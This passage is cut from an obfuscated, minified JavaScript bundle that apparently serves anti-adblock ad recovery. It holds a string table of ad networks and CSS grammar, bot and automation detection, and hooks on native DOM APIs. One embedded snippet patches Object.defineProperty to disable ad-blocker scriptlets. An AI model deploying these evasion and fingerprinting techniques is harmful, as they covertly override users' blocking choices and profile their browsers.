oz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','reduce','scorecardresearch.com','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','snigelweb.com','ima://','calledSelenium','\x22></script></head><body></body></html>','custom-ident','https://consent.programme.tv','hooking\x20started\x20without\x20preframe\x20hooking','Window','_skipValidation','gecko','MessageEvent_data','dispatchEvent','addProperty_','str','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','includes','light|dark|<integer\x20[0,∞]>','adUnitPath','<counter-style-name>','race','<media-not>|<media-and>|<media-or>|<media-in-parens>','readyState','Yml4cXJod245emptNTRvMTJmZTBz','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','coachjs','yieldlove-ad-serving.net','dataset','<div\x20class=\x22','nth','isElementVisibilityHidden','none|forwards|backwards|both','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','e-planning.net','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','media.net','auto|none|text|all','closed','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Bad\x20value\x20`','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','recoverAds','api.adiostech.com',';\x20HttpOnly','dogdrip.net','then','getAttributeKeys','Document_getElementsByTagName','scanSpaces','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<\x27min-block-size\x27>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','appendList','JlhEX1FPaE1ybHRwUjFjNHpHClk=','text_ads','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','is_blocking_ads','https://consent.cesoirtv.com','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','https://fb.html-load.com','none|<url>','loc','/pagead/gen_204?','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','border','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','reserved1Output','idRegex','forceBraces','adunit','doubleverify.com','releaseCursor','units','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','!term','mailto:','attributeFilter','aweber.com','debug','charCode','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','http','as_key','__isProxy','visible','criteo.com','main_richload','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','cloudfront.net','in2w_key','leader(\x20<leader-type>\x20)','keepalive','[first|last]?\x20baseline','dvb','navigator.connection\x20is\x20undefined','tokenEnd','reportToSentry','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','akamaized.net','DocumentFragment','1925624wzffnt','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','idSubstrings','auto|none|preserve-parent-color','flashtalking.com','flags','Too\x20many\x20question\x20marks','pbstck.com','<percentage>','[<geometry-box>|no-clip]#','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','snigel-','defaultView','yahoo-mail-v1','https://cdn.privacy-mgmt.com','<track-size>+','charCodeAt','navigator.plugins.length\x20is\x20undefined','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','visible|auto|hidden','hash-token','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','HEAD','explicit','splitCookiesString','XMLHttpRequest_send','boolean','https://ads.adthrive.com/abd/abd.js','()\x20{\x20[native\x20code]\x20}','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','recovery_adm_click_ar','HTMLTableCellElement','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','[object\x20Reflect]','appier.net','<line-style>','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','as_console','<\x27justify-self\x27>|anchor-center','cssTargetRegex','campaignId','reserved2','defineProperty','atan(\x20<calc-sum>\x20)',']-token','navigator.connection.rtt\x20is\x20undefined','last_processed_rules_count','meta[name=\x22as-tester-handler-added\x22]','refinery89.com','baseline|sub|super|<svg-length>','/cgi-bin/PelicanC.dll','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','/ssvast_track/v2','Destroying\x20interstitial\x20slots\x20:\x20','url','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','HTMLSourceElement','DOMParser','Profile\x20is\x20null\x20or\x20undefined','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ad-delivery.net','set','removeAttribute','getEvents','[object\x20Intl]','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','admaru.net','walk','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','i|s','is_acceptable_ads_blocked','DocumentFragment_querySelectorAll','style','<box>|margin-box','doubleclick\x5c.net','merequartz.com','aditude.io','MozAppearance','text-ad','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','x:\x20','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','dmtkcw==','HTMLFormElement_action','Function','check','RegExp_test','https://consent.programme-tv.net','setIsTcfNeeded','microad.net','as_skip','urlRegexes','ZmthZA==','%%%INV_CODE%%%','\x22\x20is\x20expected','TypeSelector','toSetString','didomi-','searchParams','tan(\x20<calc-sum>\x20)','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','matchProperty','}-token','apply','Element_attributes','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','none|discard-before||discard-after||discard-inner','webgl','notifications','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','lookupType','Identifier,\x20string\x20or\x20comma\x20is\x20expected','<\x27max-inline-size\x27>','inside|outside','errorTrace\x20signal\x20unexpected\x20behaviour','aswift','content-box|border-box|fill-box|stroke-box|view-box','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','XXX','opts','form','first-id.fr','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','scale','!(function(){','element\x20out\x20of\x20viewable\x20window','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Element_tagName','eventStatus','setHTMLUnsafe','(\x5cs|>)','HTMLIFrameElement_srcdoc','adthrive-','Node_textContent','getOutOfPage','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','Brackets','insertList','querySelector','semicolon-token','deviceMemory','detect','windowSize','blur(\x20<length>\x20)','genieesspv.jp','isElementDisplayNone','meta[name=\x22','https://exchange.kueezrtb.com/prebid/multi/','XMLHttpRequest_statusText','/cou/api_reco.php','includeHosts','MatchOnceBuffer','ads-partners.coupang.com','HTMLTableSectionElement','opacity(\x20[<number-percentage>]\x20)','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','cdn.confiant-integrations.net','[discretionary-ligatures|no-discretionary-ligatures]','append','enliple','read-','IVT\x20detection\x20failed','<symbol>+','prod','HTMLLinkElement_as','Class\x20extends\x20value\x20','gpt-anymind','cef','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','polarbyte.com','1SCIDuX','<\x27border-top-left-radius\x27>','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','el.quizlet.com','adngin-','opera','fraudSensorParams','casalemedia.com','none|<track-list>|<auto-track-list>','number-token','getAdserverTargeting','opacity','not','INTERSTITIAL','frameElement','silent','<\x27margin-left\x27>{1,2}','token','phantomjs','[<length-percentage>|left|center|right]#','asin(\x20<calc-sum>\x20)','ADS_FRAME','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','[contextual|no-contextual]','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Number','isSafari','combo','fetchParams','https://t.visx.net/ul_cb/hb_post','inset?&&<length>{2,4}&&<color>?','Window_open','about:srcdoc','innerHeight','ar-v1','pos','Ratio','adcontainer','lngtdv.com','skipUntilBalanced','jg7y.quizlet.com','lookupTypeNonSC','invalid\x20url\x20(anchor\x20href\x20set):\x20','name','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','[Profile\x20Handler]','enter','connection','runBoredpandaMonitor\x20error','<mf-plain>|<mf-boolean>|<mf-range>','nextSibling','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','<ident>','<\x27inset\x27>','PerformanceEntry','<\x27flex-basis\x27>','slotElementId','container','ChromeDriverw','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','textAd','dbm_d','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<body','data-sdk','device-cmyk(\x20<number>#{4}\x20)','navigator.mimeTypes\x20is\x20undefined','longestMatch','Unexpected\x20syntax\x20\x27','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','N\x20is\x20expected','top|bottom|block-start|block-end|inline-start|inline-end','webkit','cdn.nidan.d2c.ne.jp','spawn','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','undefined','sent','Unknown\x20node\x20type:','cache','skewY(\x20[<angle>|<zero>]\x20)','whale','[stretch|repeat|round|space]{1,2}','getArg','Semicolon\x20or\x20block\x20is\x20expected','removeEventListener','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','scaleZ(\x20[<number>|<percentage>]\x20)','cqi','<number-percentage>{1,4}&&fill?','admz','permutive.com','botKind','Condition','attributionsrc','data:text/html,','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<string>','lvi','svi','openx.net','Number\x20sign\x20is\x20not\x20allowed','.end','most-width|most-height|most-block-size|most-inline-size','domain\x20switched','-moz-calc(','ReadableStream','Parse\x20error:\x20','normal|<length>','normal|compact','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','isVisibleElement','pathname','term','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','row|row-reverse|column|column-reverse','gamezop.com','MediaQuery','/dbm/ad','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','Forward\x20report\x20url\x20to\x20engineers','safari','isVisibleNode','description','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<!--','connectid.analytics.yahoo.com','writable','auto|after','self','<position>#','umogames.com','1rx.io','whatcardev.haymarket.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','(-token','baseUrl','scanNumber','Must\x20be\x20between\x200\x20and\x2063:\x20','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','normal|bold|<number\x20[1,1000]>','<\x27column-width\x27>||<\x27column-count\x27>','cqmin','isBalanceEdge','qrscanner.net','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','block','Exception\x20occurred\x20in\x20hooked\x20property\x20','option\x20maxAge\x20is\x20invalid','consentmanager.net','samsungbrowser','auto|bar|block|underscore','//#\x20sourceURL=mediation.js','replaceState','__replaced','ep2.adtrafficquality.google','adClosed',';\x20Max-Age=','auto|avoid','[clip|ellipsis|<string>]{1,2}','\x20|\x20\x20','contrast(\x20[<number-percentage>]\x20)','custom','load','generatedColumn',';\x20Priority=High','AdThrive_','https://s.teag.ad-shield.io/2/857374/analytics.js','__fxdriver_unwrapped','none|<image>|<mask-source>','expression','alert','<custom-ident>','ident-token','HTMLVideoElement_src','_phantom','jizsl_','pubads','as_test','temp_ds','has','https://prebid.trustedstack.com/rtb/trustedstack','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','writeln','DOMParser_parseFromString','Value','as_json_modifier','<percentage>|<length>','.get','tokenIndex','getFirstListNode','www.google.com','decodeValues','grayscale(\x20<number-percentage>\x20)','func','gpt-adingo','values','eWJmcQ==','onload','flux.jp','nextState','HTMLElement_title','<media-in-parens>\x20[or\x20<media-in-parens>]+','generate','scroll|fixed|local','scripts','/\x5cr\x5cn/g','<complex-selector>#','finally','intersectionRatio','limit','https://ad.yieldlab.net/yp','iu_parts','rtt','RTCEncodedAudioFrame','pbxai.com','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','as_location','none|element|auto','open-quote|close-quote|no-open-quote|no-close-quote','log.pinterest.com','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','4dex.io','substringToPos','ignoreInvalidMapping','class','insertAdjacentHTML','<\x27max-block-size\x27>','isChannelConnected','sepia(\x20<number-percentage>\x20)','logs-partners.coupang.com','botd','<repeat-style>#','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.',':not(','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','consumeUntilExclamationMarkOrSemicolon','upright|rotate-left|rotate-right','<header','Node_baseURI','domain\x20switch:\x20no\x20src\x20attribute','<length-percentage>{1,2}','yellowblue.io','matchRef','20962xpvgPy','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','crios','<length>\x20<length>?','android','auto|thin|none','CanvasCaptureMediaStream','_ad','Worker','escape','reserved1','Invalid\x20protect\x20url:\x20','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<line-width>||<line-style>||<color>','root','running|paused','<color>\x20<color-stop-length>?','cootlogix.com','matchMedia','splice','CSSStyleSheet','outerHeight','onWhiteSpace','normal|<length-percentage>','emit','396wPgszE','cmVzZXJ2ZWQxSW5wdXQ=','rcap','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','type','brainlyads.com','display\x20none','wdioElectron','port','slotRequested','configurable','[normal|small-caps]','layer','gw.geoedge.be','display\x20none\x20excluding\x20pro','ACK','sdk_version','auto|none','okNetworkStatusCodes','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','getGPPData','https://cmp.computerbild.de','<string>|<custom-ident>+','cookielaw.org','fGAJJ1JxajZDTldIXUk4c3g3dTNm','alphaStr','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','as-revalidator','none|all','fromSetString','serviceName','no-limit|<integer>','__as_new_xhr_data','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','img','element\x20display\x20none\x20important','Vertical\x20line\x20is\x20expected','HTMLImageElement_src','navigator.plugins\x20is\x20undefined','__webdriver_evaluate','startsWith','normal|auto|<position>','pghub.io','PseudoClassSelector','lvh','onetrust-','HTMLSourceElement_src','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<declaration>','proper.io','is_brave','<single-transition>#','auto|<integer>{1,3}','tb|rl|bt|lr','stringify','node','toString','https://securepubads.g.doubleclick.net/gampad/ads','divId','Unexpected\x20end\x20of\x20input','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','Identifier\x20is\x20expected','stroke','video','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','programme-tv.net','marker-start','HTMLScriptElement','readSequence','bydata.com','HTMLIFrameElement','gpt-funke','bidder','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','\x0a\x20\x20','skip','toPrimitive','shouldHookDomContentLoadedLateListeners','odd','setPrototypeOf','response','HTMLMediaElement_src','navigator.permissions.query\x20is\x20not\x20a\x20function','string-token','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','nn_','log','male|female|neutral','viously.com','firstCharOffset','sleipnir/','\x20used\x20broken\x20syntax\x20definition\x20','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','IntersectionObserverEntry','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','currentScript','webGL','reserved2Input','<number>|<percentage>|none','revert-layer','<number>|left|center|right|leftwards|rightwards','adthrive','noopStr','do69ll745l27z.cloudfront.net','[object\x20Date]','a-mo.net','Failed\x20to\x20detect\x20bot','start|center|end|baseline|stretch','unprotect','sp_message_','checkAtruleDescriptorName','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','Element_querySelector','quizlet.com','floor','encode','__gpp','adingo.jp','referrer','<\x27top\x27>{1,4}','none|railed','method','callPhantom','as_version','HTMLVideoElement','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','adsinteractive','<\x27max-height\x27>','cmpStr','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','condition','[<box>|border|padding|content]#','window','intersectionRect','Failed\x20to\x20fetch','aborted','<masking-mode>#','open','\x22googMsgType\x22','bad-string-token','<easing-function>#','end','CefSharp','pagead/js/dv3.js','body','internet_explorer','image-set(\x20<image-set-option>#\x20)','Keyword','[none|<keyframes-name>]#','window.parent.document.domain;','https://cmp.autobild.de','permissions','general-enclosed','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','publisherId','auto|sRGB|linearRGB','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','reserved2Output','none|<string>+','language','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','skipWs','_last','normal|[<string>\x20<number>]#','/f.min.js','<number-percentage>{1,4}\x20fill?','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical',',\x20scrollY:\x20','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Click','selenium','get\x20','checkAtrulePrelude','gpt-interworks','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','translateY(\x20<length-percentage>\x20)','Document_referrer','compact','Invalid\x20mapping:\x20','rubiconproject.com','columns','Expect\x20an\x20apostrophe','sn-','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','_top','data-stndz-hidden','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','done','[auto|reverse]||<angle>','noktacom.rtb.monetixads.com','dyv1bugovvq1g.cloudfront.net','<\x27min-width\x27>','supports(','idx','Element_outerHTML','edgios','TBL','static.criteo.net','.constructor','adnxs.net','AtruleDescriptor','excludeHosts','argument\x20val\x20is\x20invalid','[native\x20code]','https://qa.html-load.com','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','content|fixed','RegExp_exec','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','styleSheets','Identifier\x20is\x20expected\x20but\x20function\x20found','/cdn/adx/open/integration.html','symplr','Element_setAttributeNS','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','substring','HTMLLinkElement','https://cdn.js7k.com/rq/iv/inside.js','Too\x20many\x20hex\x20digits','auto|stable&&both-edges?','toArray','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','atrulePrelude','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','sqrt(\x20<calc-sum>\x20)','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','richaudience.com','readable','<single-animation-iteration-count>#','[<length-percentage>|<number>|auto]{1,4}','Window_name','modifier','[block|inline|x|y]#','\x20>\x20','CSSMozDocumentRule','Element_setHTMLUnsafe','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','resource','initial|inherit|unset|revert|revert-layer','start','dvi','<\x27margin-block\x27>','break-walk','__fxdriver_evaluate','random','fromCodePoint','Window_fetchLater','test','parseSourceMapInput','<\x27inset-inline-end\x27>','thenStack','browserKind','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','cache_is_blocking_acceptable_ads',';\x20SameSite=Lax','MediaSettingsRange','auto|smooth','normal|[<number>\x20<integer>?]','Hex\x20or\x20identifier\x20is\x20expected','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','xhr_defer','mode','match','_prototype','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','isVisibleContent','adsbygoogle','__webdriver_script_func','normal|<number>|<length>|<percentage>','\x20node\x20type','dXl5aw==','w\x20=\x20window.parent.parent;'];a2u=function(){return p1;};return a2u();}function a2d(u,d){const P=a2u();return a2d=function(c,E){c=c-0x168;let V=P[c];return V;},a2d(u,d);}(function(u,d){const q0=a2d,P=u();while(!![]){try{const c=-parseInt(q0(0xd7b))/0x1*(-parseInt(q0(0xe71))/0x2)+parseInt(q0(0xa43))/0x3*(-parseInt(q0(0x3d3))/0x4)+-parseInt(q0(0xa41))/0x5+-parseInt(q0(0x6d4))/0x6+parseInt(q0(0xbe1))/0x7*(-parseInt(q0(0xcca))/0x8)+-parseInt(q0(0xe8b))/0x9*(-parseInt(q0(0xa0f))/0xa)+parseInt(q0(0x6e3))/0xb;if(c===d)break;else P['push'](P['shift']());}catch(E){P['push'](P['shift']());}}}(a2u,0x3f4d1),((()=>{const QC=a2d;var u={0x23b5:(E,V,J)=>{'use strict';const q1=a2d;J['d'](V,{'A':()=>Z});let H='',v=q1(0x6de);try{var k;H=null!==(k=document[q1(0xeec)][q1(0xab7)](q1(0xdbc)))&&void 0x0!==k?k:q1(0x70c);const q=document[q1(0xeec)][q1(0xab7)](q1(0x602))||document[q1(0xeec)][q1(0xab7)](q1(0x86b));q&&(v=new URL(q,window[q1(0xb49)][q1(0x6fb)])[q1(0x660)]);}catch(b){}const Z={'version':q1(0x81c),'sdkVersion':H,'endpoint':v,'env':q1(0xd74),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(E,V,J)=>{'use strict';const q2=a2d;J['d'](V,{'R0':()=>Z,'WH':()=>v,'qj':()=>k,'w4':()=>b,'z3':()=>q}),J(0xbb5);const H={'appendChild':Node[q2(0x828)][q2(0x677)],'insertBefore':Node[q2(0x828)][q2(0x557)]};function v(G,f){const 